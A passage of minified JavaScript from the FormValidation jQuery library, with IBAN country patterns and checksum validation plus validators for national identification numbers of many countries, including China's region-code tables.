"AE[0-9]{2}[0-9]{3}[0-9]{16}", AL: "AL[0-9]{2}[0-9]{8}[A-Z0-9]{16}", AO: "AO[0-9]{2}[0-9]{21}", AT: "AT[0-9]{2}[0-9]{5}[0-9]{11}", AZ: "AZ[0-9]{2}[A-Z]{4}[A-Z0-9]{20}", BA: "BA[0-9]{2}[0-9]{3}[0-9]{3}[0-9]{8}[0-9]{2}", BE: "BE[0-9]{2}[0-9]{3}[0-9]{7}[0-9]{2}", BF: "BF[0-9]{2}[0-9]{23}", BG: "BG[0-9]{2}[A-Z]{4}[0-9]{4}[0-9]{2}[A-Z0-9]{8}", BH: "BH[0-9]{2}[A-Z]{4}[A-Z0-9]{14}", BI: "BI[0-9]{2}[0-9]{12}", BJ: "BJ[0-9]{2}[A-Z]{1}[0-9]{23}", BR: "BR[0-9]{2}[0-9]{8}[0-9]{5}[0-9]{10}[A-Z][A-Z0-9]", CH: "CH[0-9]{2}[0-9]{5}[A-Z0-9]{12}", CI: "CI[0-9]{2}[A-Z]{1}[0-9]{23}", CM: "CM[0-9]{2}[0-9]{23}", CR: "CR[0-9]{2}[0-9]{3}[0-9]{14}", CV: "CV[0-9]{2}[0-9]{21}", CY: "CY[0-9]{2}[0-9]{3}[0-9]{5}[A-Z0-9]{16}", CZ: "CZ[0-9]{2}[0-9]{20}", DE: "DE[0-9]{2}[0-9]{8}[0-9]{10}", DK: "DK[0-9]{2}[0-9]{14}", DO: "DO[0-9]{2}[A-Z0-9]{4}[0-9]{20}", DZ: "DZ[0-9]{2}[0-9]{20}", EE: "EE[0-9]{2}[0-9]{2}[0-9]{2}[0-9]{11}[0-9]{1}", ES: "ES[0-9]{2}[0-9]{4}[0-9]{4}[0-9]{1}[0-9]{1}[0-9]{10}", FI: "FI[0-9]{2}[0-9]{6}[0-9]{7}[0-9]{1}", FO: "FO[0-9]{2}[0-9]{4}[0-9]{9}[0-9]{1}", FR: "FR[0-9]{2}[0-9]{5}[0-9]{5}[A-Z0-9]{11}[0-9]{2}", GB: "GB[0-9]{2}[A-Z]{4}[0-9]{6}[0-9]{8}", GE: "GE[0-9]{2}[A-Z]{2}[0-9]{16}", GI: "GI[0-9]{2}[A-Z]{4}[A-Z0-9]{15}", GL: "GL[0-9]{2}[0-9]{4}[0-9]{9}[0-9]{1}", GR: "GR[0-9]{2}[0-9]{3}[0-9]{4}[A-Z0-9]{16}", GT: "GT[0-9]{2}[A-Z0-9]{4}[A-Z0-9]{20}", HR: "HR[0-9]{2}[0-9]{7}[0-9]{10}", HU: "HU[0-9]{2}[0-9]{3}[0-9]{4}[0-9]{1}[0-9]{15}[0-9]{1}", IE: "IE[0-9]{2}[A-Z]{4}[0-9]{6}[0-9]{8}", IL: "IL[0-9]{2}[0-9]{3}[0-9]{3}[0-9]{13}", IR: "IR[0-9]{2}[0-9]{22}", IS: "IS[0-9]{2}[0-9]{4}[0-9]{2}[0-9]{6}[0-9]{10}", IT: "IT[0-9]{2}[A-Z]{1}[0-9]{5}[0-9]{5}[A-Z0-9]{12}", JO: "JO[0-9]{2}[A-Z]{4}[0-9]{4}[0]{8}[A-Z0-9]{10}", KW: "KW[0-9]{2}[A-Z]{4}[0-9]{22}", KZ: "KZ[0-9]{2}[0-9]{3}[A-Z0-9]{13}", LB: "LB[0-9]{2}[0-9]{4}[A-Z0-9]{20}", LI: "LI[0-9]{2}[0-9]{5}[A-Z0-9]{12}", LT: "LT[0-9]{2}[0-9]{5}[0-9]{11}", LU: "LU[0-9]{2}[0-9]{3}[A-Z0-9]{13}", LV: "LV[0-9]{2}[A-Z]{4}[A-Z0-9]{13}", MC: "MC[0-9]{2}[0-9]{5}[0-9]{5}[A-Z0-9]{11}[0-9]{2}", MD: "MD[0-9]{2}[A-Z0-9]{20}", ME: "ME[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", MG: "MG[0-9]{2}[0-9]{23}", MK: "MK[0-9]{2}[0-9]{3}[A-Z0-9]{10}[0-9]{2}", ML: "ML[0-9]{2}[A-Z]{1}[0-9]{23}", MR: "MR13[0-9]{5}[0-9]{5}[0-9]{11}[0-9]{2}", MT: "MT[0-9]{2}[A-Z]{4}[0-9]{5}[A-Z0-9]{18}", MU: "MU[0-9]{2}[A-Z]{4}[0-9]{2}[0-9]{2}[0-9]{12}[0-9]{3}[A-Z]{3}", MZ: "MZ[0-9]{2}[0-9]{21}", NL: "NL[0-9]{2}[A-Z]{4}[0-9]{10}", NO: "NO[0-9]{2}[0-9]{4}[0-9]{6}[0-9]{1}", PK: "PK[0-9]{2}[A-Z]{4}[A-Z0-9]{16}", PL: "PL[0-9]{2}[0-9]{8}[0-9]{16}", PS: "PS[0-9]{2}[A-Z]{4}[A-Z0-9]{21}", PT: "PT[0-9]{2}[0-9]{4}[0-9]{4}[0-9]{11}[0-9]{2}", QA: "QA[0-9]{2}[A-Z]{4}[A-Z0-9]{21}", RO: "RO[0-9]{2}[A-Z]{4}[A-Z0-9]{16}", RS: "RS[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", SA: "SA[0-9]{2}[0-9]{2}[A-Z0-9]{18}", SE: "SE[0-9]{2}[0-9]{3}[0-9]{16}[0-9]{1}", SI: "SI[0-9]{2}[0-9]{5}[0-9]{8}[0-9]{2}", SK: "SK[0-9]{2}[0-9]{4}[0-9]{6}[0-9]{10}", SM: "SM[0-9]{2}[A-Z]{1}[0-9]{5}[0-9]{5}[A-Z0-9]{12}", SN: "SN[0-9]{2}[A-Z]{1}[0-9]{23}", TN: "TN59[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", TR: "TR[0-9]{2}[0-9]{5}[A-Z0-9]{1}[A-Z0-9]{16}", VG: "VG[0-9]{2}[A-Z]{4}[0-9]{16}" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "iban"); if ("" === e) return !0; e = e.replace(/[^a-zA-Z0-9]/g, "").toUpperCase(); var f = d.country; f ? "string" == typeof f && this.REGEX[f] || (f = b.getDynamicOption(c, f)) : f = e.substr(0, 2); var g = b.getLocale(); if (!this.REGEX[f]) return !0; if (!new RegExp("^" + this.REGEX[f] + "$").test(e)) return { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[g].iban.country, FormValidation.I18n[g].iban.countries[f]) }; e = e.substr(4) + e.substr(0, 4), e = a.map(e.split(""), function (a) { var b = a.charCodeAt(0); return b >= "A".charCodeAt(0) && b <= "Z".charCodeAt(0) ? b - "A".charCodeAt(0) + 10 : a }), e = e.join(""); for (var h = parseInt(e.substr(0, 1), 10), i = e.length, j = 1; i > j; ++j) h = (10 * h + parseInt(e.substr(j, 1), 10)) % 97; return { valid: 1 === h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[g].iban.country, FormValidation.I18n[g].iban.countries[f]) } } } }(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { id: { "default": "Please enter a valid identification number", country: "Please enter a valid identification number in %s", countries: { BA: "Bosnia and Herzegovina", BG: "Bulgaria", BR: "Brazil", CH: "Switzerland", CL: "Chile", CN: "China", CZ: "Czech Republic", DK: "Denmark", EE: "Estonia", ES: "Spain", FI: "Finland", HR: "Croatia", IE: "Ireland", IS: "Iceland", LT: "Lithuania", LV: "Latvia", ME: "Montenegro", MK: "Macedonia", NL: "Netherlands", RO: "Romania", RS: "Serbia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", SM: "San Marino", TH: "Thailand", ZA: "South Africa" } } } }), FormValidation.Validator.id = {
		html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["BA", "BG", "BR", "CH", "CL", "CN", "CZ", "DK", "EE", "ES", "FI", "HR", "IE", "IS", "LT", "LV", "ME", "MK", "NL", "RO", "RS", "SE", "SI", "SK", "SM", "TH", "ZA"], validate: function (b, c, d) { var e = b.getFieldValue(c, "id"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (g ? ("string" != typeof g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)) : g = e.substr(0, 2), -1 === a.inArray(g, this.COUNTRY_CODES)) return !0; var h = ["_", g.toLowerCase()].join(""); return this[h](e) ? !0 : { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].id.country, FormValidation.I18n[f].id.countries[g.toUpperCase()]) } }, _validateJMBG: function (a, b) { if (!/^\d{13}$/.test(a)) return !1; var c = parseInt(a.substr(0, 2), 10), d = parseInt(a.substr(2, 2), 10), e = (parseInt(a.substr(4, 3), 10), parseInt(a.substr(7, 2), 10)), f = parseInt(a.substr(12, 1), 10); if (c > 31 || d > 12) return !1; for (var g = 0, h = 0; 6 > h; h++) g += (7 - h) * (parseInt(a.charAt(h), 10) + parseInt(a.charAt(h + 6), 10)); if (g = 11 - g % 11, (10 === g || 11 === g) && (g = 0), g !== f) return !1; switch (b.toUpperCase()) { case "BA": return e >= 10 && 19 >= e; case "MK": return e >= 41 && 49 >= e; case "ME": return e >= 20 && 29 >= e; case "RS": return e >= 70 && 99 >= e; case "SI": return e >= 50 && 59 >= e; default: return !0 } }, _ba: function (a) { return this._validateJMBG(a, "BA") }, _mk: function (a) { return this._validateJMBG(a, "MK") }, _me: function (a) { return this._validateJMBG(a, "ME") }, _rs: function (a) { return this._validateJMBG(a, "RS") }, _si: function (a) { return this._validateJMBG(a, "SI") }, _bg: function (a) { if (!/^\d{10}$/.test(a) && !/^\d{6}\s\d{3}\s\d{1}$/.test(a)) return !1; a = a.replace(/\s/g, ""); var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (c > 40 ? (b += 100, c -= 40) : c > 20 && (b -= 100, c -= 20), !FormValidation.Helper.date(b, c, d)) return !1; for (var e = 0, f = [2, 4, 8, 5, 10, 9, 7, 3, 6], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = e % 11 % 10, e + "" === a.substr(9, 1) }, _br: function (a) { if (a = a.replace(/\D/g, ""), /^1{11}|2{11}|3{11}|4{11}|5{11}|6{11}|7{11}|8{11}|9{11}|0{11}$/.test(a)) return !1; for (var b = 0, c = 0; 9 > c; c++) b += (10 - c) * parseInt(a.charAt(c), 10); if (b = 11 - b % 11, (10 === b || 11 === b) && (b = 0), b + "" !== a.charAt(9)) return !1; var d = 0; for (c = 0; 10 > c; c++) d += (11 - c) * parseInt(a.charAt(c), 10); return d = 11 - d % 11, (10 === d || 11 === d) && (d = 0), d + "" === a.charAt(10) }, _ch: function (a) {
			if (!/^756[\.]{0,1}[0-9]{4}[\.]{0,1}[0-9]{4}[\.]{0,1}[0-9]{2}$/.test(a)) return !1;
			a = a.replace(/\D/g, "").substr(3); for (var b = a.length, c = 0, d = 8 === b ? [3, 1] : [1, 3], e = 0; b - 1 > e; e++) c += parseInt(a.charAt(e), 10) * d[e % 2]; return c = 10 - c % 10, c + "" === a.charAt(b - 1)
		}, _cl: function (a) { if (!/^\d{7,8}[-]{0,1}[0-9K]$/i.test(a)) return !1; for (a = a.replace(/\-/g, "") ; a.length < 9;) a = "0" + a; for (var b = 0, c = [3, 2, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 11 === b ? b = 0 : 10 === b && (b = "K"), b + "" === a.charAt(8).toUpperCase() }, _cn: function (b) { if (b = b.trim(), !/^\d{15}$/.test(b) && !/^\d{17}[\dXx]{1}$/.test(b)) return !1; var c = { 11: { 0: [0], 1: [[0, 9], [11, 17]], 2: [0, 28, 29] }, 12: { 0: [0], 1: [[0, 16]], 2: [0, 21, 23, 25] }, 13: { 0: [0], 1: [[0, 5], 7, 8, 21, [23, 33], [81, 85]], 2: [[0, 5], [7, 9], [23, 25], 27, 29, 30, 81, 83], 3: [[0, 4], [21, 24]], 4: [[0, 4], 6, 21, [23, 35], 81], 5: [[0, 3], [21, 35], 81, 82], 6: [[0, 4], [21, 38], [81, 84]], 7: [[0, 3], 5, 6, [21, 33]], 8: [[0, 4], [21, 28]], 9: [[0, 3], [21, 30], [81, 84]], 10: [[0, 3], [22, 26], 28, 81, 82], 11: [[0, 2], [21, 28], 81, 82] }, 14: { 0: [0], 1: [0, 1, [5, 10], [21, 23], 81], 2: [[0, 3], 11, 12, [21, 27]], 3: [[0, 3], 11, 21, 22], 4: [[0, 2], 11, 21, [23, 31], 81], 5: [[0, 2], 21, 22, 24, 25, 81], 6: [[0, 3], [21, 24]], 7: [[0, 2], [21, 29], 81], 8: [[0, 2], [21, 30], 81, 82], 9: [[0, 2], [21, 32], 81], 10: [[0, 2], [21, 34], 81, 82], 11: [[0, 2], [21, 30], 81, 82], 23: [[0, 3], 22, 23, [25, 30], 32, 33] }, 15: { 0: [0], 1: [[0, 5], [21, 25]], 2: [[0, 7], [21, 23]], 3: [[0, 4]], 4: [[0, 4], [21, 26], [28, 30]], 5: [[0, 2], [21, 26], 81], 6: [[0, 2], [21, 27]], 7: [[0, 3], [21, 27], [81, 85]], 8: [[0, 2], [21, 26]], 9: [[0, 2], [21, 29], 81], 22: [[0, 2], [21, 24]], 25: [[0, 2], [22, 31]], 26: [[0, 2], [24, 27], [29, 32], 34], 28: [0, 1, [22, 27]], 29: [0, [21, 23]] }, 21: { 0: [0], 1: [[0, 6], [11, 14], [22, 24], 81], 2: [[0, 4], [11, 13], 24, [81, 83]], 3: [[0, 4], 11, 21, 23, 81], 4: [[0, 4], 11, [21, 23]], 5: [[0, 5], 21, 22], 6: [[0, 4], 24, 81, 82], 7: [[0, 3], 11, 26, 27, 81, 82], 8: [[0, 4], 11, 81, 82], 9: [[0, 5], 11, 21, 22], 10: [[0, 5], 11, 21, 81], 11: [[0, 3], 21, 22], 12: [[0, 2], 4, 21, 23, 24, 81, 82], 13: [[0, 3], 21, 22, 24, 81, 82], 14: [[0, 4], 21, 22, 81] }, 22: { 0: [0], 1: [[0, 6], 12, 22, [81, 83]], 2: [[0, 4], 11, 21, [81, 84]], 3: [[0, 3], 22, 23, 81, 82], 4: [[0, 3], 21, 22], 5: [[0, 3], 21, 23, 24, 81, 82], 6: [[0, 2], 4, 5, [21, 23], 25, 81], 7: [[0, 2], [21, 24], 81], 8: [[0, 2], 21, 22, 81, 82], 24: [[0, 6], 24, 26] }, 23: { 0: [0], 1: [[0, 12], 21, [23, 29], [81, 84]], 2: [[0, 8], 21, [23, 25], 27, [29, 31], 81], 3: [[0, 7], 21, 81, 82], 4: [[0, 7], 21, 22], 5: [[0, 3], 5, 6, [21, 24]], 6: [[0, 6], [21, 24]], 7: [[0, 16], 22, 81], 8: [[0, 5], 11, 22, 26, 28, 33, 81, 82], 9: [[0, 4], 21], 10: [[0, 5], 24, 25, 81, [83, 85]], 11: [[0, 2], 21, 23, 24, 81, 82], 12: [[0, 2], [21, 26], [81, 83]], 27: [[0, 4], [21, 23]] }, 31: { 0: [0], 1: [0, 1, [3, 10], [12, 20]], 2: [0, 30] }, 32: { 0: [0], 1: [[0, 7], 11, [13, 18], 24, 25], 2: [[0, 6], 11, 81, 82], 3: [[0, 5], 11, 12, [21, 24], 81, 82], 4: [[0, 2], 4, 5, 11, 12, 81, 82], 5: [[0, 9], [81, 85]], 6: [[0, 2], 11, 12, 21, 23, [81, 84]], 7: [0, 1, 3, 5, 6, [21, 24]], 8: [[0, 4], 11, 26, [29, 31]], 9: [[0, 3], [21, 25], 28, 81, 82], 10: [[0, 3], 11, 12, 23, 81, 84, 88], 11: [[0, 2], 11, 12, [81, 83]], 12: [[0, 4], [81, 84]], 13: [[0, 2], 11, [21, 24]] }, 33: { 0: [0], 1: [[0, 6], [8, 10], 22, 27, 82, 83, 85], 2: [0, 1, [3, 6], 11, 12, 25, 26, [81, 83]], 3: [[0, 4], 22, 24, [26, 29], 81, 82], 4: [[0, 2], 11, 21, 24, [81, 83]], 5: [[0, 3], [21, 23]], 6: [[0, 2], 21, 24, [81, 83]], 7: [[0, 3], 23, 26, 27, [81, 84]], 8: [[0, 3], 22, 24, 25, 81], 9: [[0, 3], 21, 22], 10: [[0, 4], [21, 24], 81, 82], 11: [[0, 2], [21, 27], 81] }, 34: { 0: [0], 1: [[0, 4], 11, [21, 24], 81], 2: [[0, 4], 7, 8, [21, 23], 25], 3: [[0, 4], 11, [21, 23]], 4: [[0, 6], 21], 5: [[0, 4], 6, [21, 23]], 6: [[0, 4], 21], 7: [[0, 3], 11, 21], 8: [[0, 3], 11, [22, 28], 81], 10: [[0, 4], [21, 24]], 11: [[0, 3], 22, [24, 26], 81, 82], 12: [[0, 4], 21, 22, 25, 26, 82], 13: [[0, 2], [21, 24]], 14: [[0, 2], [21, 24]], 15: [[0, 3], [21, 25]], 16: [[0, 2], [21, 23]], 17: [[0, 2], [21, 23]], 18: [[0, 2], [21, 25], 81] }, 35: { 0: [0], 1: [[0, 5], 11, [21, 25], 28, 81, 82], 2: [[0, 6], [11, 13]], 3: [[0, 5], 22], 4: [[0, 3], 21, [23, 30], 81], 5: [[0, 5], 21, [24, 27], [81, 83]], 6: [[0, 3], [22, 29], 81], 7: [[0, 2], [21, 25], [81, 84]], 8: [[0, 2], [21, 25], 81], 9: [[0, 2], [21, 26], 81, 82] }, 36: { 0: [0], 1: [[0, 5], 11, [21, 24]], 2: [[0, 3], 22, 81], 3: [[0, 2], 13, [21, 23]], 4: [[0, 3], 21, [23, 30], 81, 82], 5: [[0, 2], 21], 6: [[0, 2], 22, 81], 7: [[0, 2], [21, 35], 81, 82], 8: [[0, 3], [21, 30], 81], 9: [[0, 2], [21, 26], [81, 83]], 10: [[0, 2], [21, 30]], 11: [[0, 2], [21, 30], 81] }, 37: { 0: [0], 1: [[0, 5], 12, 13, [24, 26], 81], 2: [[0, 3], 5, [11, 14], [81, 85]], 3: [[0, 6], [21, 23]], 4: [[0, 6], 81], 5: [[0, 3], [21, 23]], 6: [[0, 2], [11, 13], 34, [81, 87]], 7: [[0, 5], 24, 25, [81, 86]], 8: [[0, 2], 11, [26, 32], [81, 83]], 9: [[0, 3], 11, 21, 23, 82, 83], 10: [[0, 2], [81, 83]], 11: [[0, 3], 21, 22], 12: [[0, 3]], 13: [[0, 2], 11, 12, [21, 29]], 14: [[0, 2], [21, 28], 81, 82], 15: [[0, 2], [21, 26], 81], 16: [[0, 2], [21, 26]], 17: [[0, 2], [21, 28]] }, 41: { 0: [0], 1: [[0, 6], 8, 22, [81, 85]], 2: [[0, 5], 11, [21, 25]], 3: [[0, 7], 11, [22, 29], 81], 4: [[0, 4], 11, [21, 23], 25, 81, 82], 5: [[0, 3], 5, 6, 22, 23, 26, 27, 81], 6: [[0, 3], 11, 21, 22], 7: [[0, 4], 11, 21, [24, 28], 81, 82], 8: [[0, 4], 11, [21, 23], 25, [81, 83]], 9: [[0, 2], 22, 23, [26, 28]], 10: [[0, 2], [23, 25], 81, 82], 11: [[0, 4], [21, 23]], 12: [[0, 2], 21, 22, 24, 81, 82], 13: [[0, 3], [21, 30], 81], 14: [[0, 3], [21, 26], 81], 15: [[0, 3], [21, 28]], 16: [[0, 2], [21, 28], 81], 17: [[0, 2], [21, 29]], 90: [0, 1] }, 42: { 0: [0], 1: [[0, 7], [11, 17]], 2: [[0, 5], 22, 81], 3: [[0, 3], [21, 25], 81], 5: [[0, 6], [25, 29], [81, 83]], 6: [[0, 2], 6, 7, [24, 26], [82, 84]], 7: [[0, 4]], 8: [[0, 2], 4, 21, 22, 81], 9: [[0, 2], [21, 23], 81, 82, 84], 10: [[0, 3], [22, 24], 81, 83, 87], 11: [[0, 2], [21, 27], 81, 82], 12: [[0, 2], [21, 24], 81], 13: [[0, 3], 21, 81], 28: [[0, 2], 22, 23, [25, 28]], 90: [0, [4, 6], 21] }, 43: { 0: [0], 1: [[0, 5], 11, 12, 21, 22, 24, 81], 2: [[0, 4], 11, 21, [23, 25], 81], 3: [[0, 2], 4, 21, 81, 82], 4: [0, 1, [5, 8], 12, [21, 24], 26, 81, 82], 5: [[0, 3], 11, [21, 25], [27, 29], 81], 6: [[0, 3], 11, 21, 23, 24, 26, 81, 82], 7: [[0, 3], [21, 26], 81], 8: [[0, 2], 11, 21, 22], 9: [[0, 3], [21, 23], 81], 10: [[0, 3], [21, 28], 81], 11: [[0, 3], [21, 29]], 12: [[0, 2], [21, 30], 81], 13: [[0, 2], 21, 22, 81, 82], 31: [0, 1, [22, 27], 30] }, 44: { 0: [0], 1: [[0, 7], [11, 16], 83, 84], 2: [[0, 5], 21, 22, 24, 29, 32, 33, 81, 82], 3: [0, 1, [3, 8]], 4: [[0, 4]], 5: [0, 1, [6, 15], 23, 82, 83], 6: [0, 1, [4, 8]], 7: [0, 1, [3, 5], 81, [83, 85]], 8: [[0, 4], 11, 23, 25, [81, 83]], 9: [[0, 3], 23, [81, 83]], 12: [[0, 3], [23, 26], 83, 84], 13: [[0, 3], [22, 24], 81], 14: [[0, 2], [21, 24], 26, 27, 81], 15: [[0, 2], 21, 23, 81], 16: [[0, 2], [21, 25]], 17: [[0, 2], 21, 23, 81], 18: [[0, 3], 21, 23, [25, 27], 81, 82], 19: [0], 20: [0], 51: [[0, 3], 21, 22], 52: [[0, 3], 21, 22, 24, 81], 53: [[0, 2], [21, 23], 81] }, 45: { 0: [0], 1: [[0, 9], [21, 27]], 2: [[0, 5], [21, 26]], 3: [[0, 5], 11, 12, [21, 32]], 4: [0, 1, [3, 6], 11, [21, 23], 81], 5: [[0, 3], 12, 21], 6: [[0, 3], 21, 81], 7: [[0, 3], 21, 22], 8: [[0, 4], 21, 81], 9: [[0, 3], [21, 24], 81], 10: [[0, 2], [21, 31]], 11: [[0, 2], [21, 23]], 12: [[0, 2], [21, 29], 81], 13: [[0, 2], [21, 24], 81], 14: [[0, 2], [21, 25], 81] }, 46: { 0: [0], 1: [0, 1, [5, 8]], 2: [0, 1], 3: [0, [21, 23]], 90: [[0, 3], [5, 7], [21, 39]] }, 50: { 0: [0], 1: [[0, 19]], 2: [0, [22, 38], [40, 43]], 3: [0, [81, 84]] }, 51: { 0: [0], 1: [0, 1, [4, 8], [12, 15], [21, 24], 29, 31, 32, [81, 84]], 3: [[0, 4], 11, 21, 22], 4: [[0, 3], 11, 21, 22], 5: [[0, 4], 21, 22, 24, 25], 6: [0, 1, 3, 23, 26, [81, 83]], 7: [0, 1, 3, 4, [22, 27], 81], 8: [[0, 2], 11, 12, [21, 24]], 9: [[0, 4], [21, 23]], 10: [[0, 2], 11, 24, 25, 28], 11: [[0, 2], [11, 13], 23, 24, 26, 29, 32, 33, 81], 13: [[0, 4], [21, 25], 81], 14: [[0, 2], [21, 25]], 15: [[0, 3], [21, 29]], 16: [[0, 3], [21, 23], 81], 17: [[0, 3], [21, 25], 81], 18: [[0, 3], [21, 27]], 19: [[0, 3], [21, 23]], 20: [[0, 2], 21, 22, 81], 32: [0, [21, 33]], 33: [0, [21, 38]], 34: [0, 1, [22, 37]] }, 52: { 0: [0], 1: [[0, 3], [11, 15], [21, 23], 81], 2: [0, 1, 3, 21, 22], 3: [[0, 3], [21, 30], 81, 82], 4: [[0, 2], [21, 25]], 5: [[0, 2], [21, 27]], 6: [[0, 3], [21, 28]], 22: [0, 1, [22, 30]], 23: [0, 1, [22, 28]], 24: [0, 1, [22, 28]], 26: [0, 1, [22, 36]], 27: [[0, 2], 22, 23, [25, 32]] }, 53: { 0: [0], 1: [[0, 3], [11, 14], 21, 22, [24, 29], 81], 3: [[0, 2], [21, 26], 28, 81], 4: [[0, 2], [21, 28]], 5: [[0, 2], [21, 24]], 6: [[0, 2], [21, 30]], 7: [[0, 2], [21, 24]], 8: [[0, 2], [21, 29]], 9: [[0, 2], [21, 27]], 23: [0, 1, [22, 29], 31], 25: [[0, 4], [22, 32]], 26: [0, 1, [21, 28]], 27: [0, 1, [22, 30]], 28: [0, 1, 22, 23], 29: [0, 1, [22, 32]], 31: [0, 2, 3, [22, 24]], 34: [0, [21, 23]], 33: [0, 21, [23, 25]], 35: [0, [21, 28]] }, 54: { 0: [0], 1: [[0, 2], [21, 27]], 21: [0, [21, 29], 32, 33], 22: [0, [21, 29], [31, 33]], 23: [0, 1, [22, 38]], 24: [0, [21, 31]], 25: [0, [21, 27]], 26: [0, [21, 27]] }, 61: { 0: [0], 1: [[0, 4], [11, 16], 22, [24, 26]], 2: [[0, 4], 22], 3: [[0, 4], [21, 24], [26, 31]], 4: [[0, 4], [22, 31], 81], 5: [[0, 2], [21, 28], 81, 82], 6: [[0, 2], [21, 32]], 7: [[0, 2], [21, 30]], 8: [[0, 2], [21, 31]], 9: [[0, 2], [21, 29]], 10: [[0, 2], [21, 26]] }, 62: { 0: [0], 1: [[0, 5], 11, [21, 23]], 2: [0, 1], 3: [[0, 2], 21], 4: [[0, 3], [21, 23]], 5: [[0, 3], [21, 25]], 6: [[0, 2], [21, 23]], 7: [[0, 2], [21, 25]], 8: [[0, 2], [21, 26]], 9: [[0, 2], [21, 24], 81, 82], 10: [[0, 2], [21, 27]], 11: [[0, 2], [21, 26]], 12: [[0, 2], [21, 28]], 24: [0, 21, [24, 29]], 26: [0, 21, [23, 30]], 29: [0, 1, [21, 27]], 30: [0, 1, [21, 27]] }, 63: { 0: [0], 1: [[0, 5], [21, 23]], 2: [0, 2, [21, 25]], 21: [0, [21, 23], [26, 28]], 22: [0, [21, 24]], 23: [0, [21, 24]], 25: [0, [21, 25]], 26: [0, [21, 26]], 27: [0, 1, [21, 26]], 28: [[0, 2], [21, 23]] }, 64: { 0: [0], 1: [0, 1, [4, 6], 21, 22, 81], 2: [[0, 3], 5, [21, 23]], 3: [[0, 3], [21, 24], 81], 4: [[0, 2], [21, 25]], 5: [[0, 2], 21, 22] }, 65: { 0: [0], 1: [[0, 9], 21], 2: [[0, 5]], 21: [0, 1, 22, 23], 22: [0, 1, 22, 23], 23: [[0, 3], [23, 25], 27, 28], 28: [0, 1, [22, 29]], 29: [0, 1, [22, 29]], 30: [0, 1, [22, 24]], 31: [0, 1, [21, 31]], 32: [0, 1, [21, 27]], 40: [0, 2, 3, [21, 28]], 42: [[0, 2], 21, [23, 26]], 43: [0, 1, [21, 26]], 90: [[0, 4]], 27: [[0, 2], 22, 23] }, 71: { 0: [0] }, 81: { 0: [0] }, 82: { 0: [0] } }, d = parseInt(b.substr(0, 2), 10), e = parseInt(b.substr(2, 2), 10), f = parseInt(b.substr(4, 2), 10); if (!c[d] || !c[d][e]) return !1; for (var g = !1, h = c[d][e], i = 0; i < h.length; i++) if (a.isArray(h[i]) && h[i][0] <= f && f <= h[i][1] || !a.isArray(h[i]) && f === h[i]) { g = !0; break } if (!g) return !1; var j; j = 18 === b.length ? b.substr(6, 8) : "19" + b.substr(6, 6); var k = parseInt(j.substr(0, 4), 10), l = parseInt(j.substr(4, 2), 10), m = parseInt(j.substr(6, 2), 10); if (!FormValidation.Helper.date(k, l, m)) return !1; if (18 === b.length) { var n = 0, o = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]; for (i = 0; 17 > i; i++) n += parseInt(b.charAt(i), 10) * o[i]; n = (12 - n % 11) % 11; var p = "X" !== b.charAt(17).toUpperCase() ? parseInt(b.charAt(17), 10) : 10; return p === n } return !0 }, _cz: function (a) { if (!/^\d{9,10}$/.test(a)) return !1; var b = 1900 + parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10) % 50 % 20, d = parseInt(a.substr(4, 2), 10); if (9 === a.length) { if (b >= 1980 && (b -= 100), b > 1953) return !1 } else 1954 > b && (b += 100); if (!FormValidation.Helper.date(b, c, d)) return !1; if (10 === a.length) { var e = parseInt(a.substr(0, 9), 10) % 11; return 1985 > b && (e %= 10), e + "" === a.substr(9, 1) } return !0 }, _dk: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{4}$/.test(a)) return !1; a = a.replace(/-/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); switch (!0) { case -1 !== "5678".indexOf(a.charAt(6)) && d >= 58: d += 1800; break; case -1 !== "0123".indexOf(a.charAt(6)): case -1 !== "49".indexOf(a.charAt(6)) && d >= 37: d += 1900; break; default: d += 2e3 } return FormValidation.Helper.date(d, c, b) }, _ee: function (a) { return this._lt(a) }, _es: function (a) { var b = /^[0-9]{8}[-]{0,1}[A-HJ-NP-TV-Z]$/.test(a), c = /^[XYZ][-]{0,1}[0-9]{7}[-]{0,1}[A-HJ-NP-TV-Z]$/.test(a), d = /^[A-HNPQS][-]{0,1}[0-9]{7}[-]{0,1}[0-9A-J]$/.test(a); if (!b && !c && !d) return !1; a = a.replace(/-/g, ""); var e; if (b || c) { var f = "XYZ".indexOf(a.charAt(0)); return -1 !== f && (a = f + a.substr(1) + ""), e = parseInt(a.substr(0, 8), 10), e = "TRWAGMYFPDXBNJZSQVHLCKE"[e % 23], e === a.substr(8, 1) } e = a.substr(1, 7); for (var g = a[0], h = a.substr(-1), i = 0, j = 0; j < e.length; j++) if (j % 2 !== 0) i += parseInt(e[j], 10); else { var k = "" + 2 * parseInt(e[j], 10); i += parseInt(k[0], 10), 2 === k.length && (i += parseInt(k[1], 10)) } var l = i - 10 * Math.floor(i / 10); return 0 !== l && (l = 10 - l), -1 !== "KQS".indexOf(g) ? h === "JABCDEFGHI"[l] : -1 !== "ABEH".indexOf(g) ? h === "" + l : h === "" + l || h === "JABCDEFGHI"[l] }, _fi: function (a) { if (!/^[0-9]{6}[-+A][0-9]{3}[0-9ABCDEFHJKLMNPRSTUVWXY]$/.test(a)) return !1; var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10), e = { "+": 1800, 